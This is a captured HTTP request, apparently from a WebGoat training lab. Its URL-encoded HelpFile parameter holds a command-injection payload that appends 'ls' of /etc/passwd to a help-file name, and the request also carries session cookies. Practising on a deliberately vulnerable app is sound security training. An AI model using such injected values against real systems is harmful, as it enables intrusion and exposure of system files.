 POST /WebGoat/attack?Screen=1922448916&menu=1100 HTTP/1.1
Host: 192.168.1.210:7777
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:47.0) Gecko/20100101 Firefox/47.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://192.168.1.210:7777/WebGoat/start.mvc
Content-Length: 45
Cookie: JSESSIONID=B8907B42F9751C6E4337FA3B8FDB43BD; PHPSESSID=cl1c210ok5rrhqfhcjfu2f0pp4; security=medium
Connection: close
HelpFile=%41%63%63%65%73%73%43%6f%6e%74%72%6f%6c%4d%61%74%72%69%78%2e%68%65%6c%70%22%2c%6c%73%20%22%2f%65%74%63%2f%70%61%73%7
3%77%64&SUBMIT=View